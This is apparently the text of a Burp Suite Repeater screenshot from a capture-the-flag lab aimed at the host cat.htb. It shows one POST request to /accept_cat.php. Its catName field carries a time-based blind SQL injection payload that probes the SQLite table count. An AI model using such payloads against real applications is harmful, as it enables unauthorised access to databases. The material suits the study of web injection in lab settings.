 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://cat.htb/admin.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 134
10 Origin: http://cat.htb
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=pjibuobetp3hrnacsvga6glqbs
14 Priority: u=0
15
16 catName=1'),(1); (SELECT CASE WHEN (SELECT COUNT(*) FROM sqlite_master
WHERE type='table')=3 THEN (delay function) ELSE 0 END)&catId=1